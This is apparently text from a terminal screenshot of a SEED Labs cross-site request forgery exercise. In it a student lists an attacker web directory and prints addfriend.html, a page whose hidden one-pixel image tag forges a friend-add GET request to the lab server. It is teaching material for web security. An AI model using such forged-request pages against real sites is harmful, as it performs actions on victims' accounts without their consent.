 seed@VM: ~/.../Labsetup × seed@VM: ~/.../attacker × root@713dd
[11/10/21]seed@VM:~/.../attacker$ docksh 713dd32531da
root@713dd32531da:/# ls /var/www/
attacker  html
root@713dd32531da:/# ls /var/www/attacker
addfriend.html  editprofile.html  index.html  testing.html
root@713dd32531da:/# cd /var/www/attacker
root@713dd32531da:/var/www/attacker# nano addfriend.html
Use "fg" to return to nano.
[1]+  Stopped                 nano addfriend.html
root@713dd32531da:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59
" alt="image" width="1" height="1" />
</body>
</html>
root@713dd32531da:/var/www/attacker#